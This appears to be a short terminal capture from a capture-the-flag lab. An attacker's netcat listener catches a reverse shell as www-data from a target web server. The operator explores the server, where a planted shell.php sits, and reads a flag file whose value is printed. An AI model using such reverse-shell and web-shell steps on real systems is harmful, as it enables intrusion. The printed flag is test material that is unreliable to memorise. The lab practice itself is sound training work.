 ┌──(jussi㉿Jussi)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for jussi:
listening on [any] 443 ...
connect to [10.10.15.108] from (UNKNOWN) [10.129.161.115] 43830
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ ls
images
index.php
shell.php
$ pwd
/var/www/html
$ cd ..
$ ls
flag.txt
html
$ cat flag.txt
a980d99281a28d638ac68b9bf9453c2b
$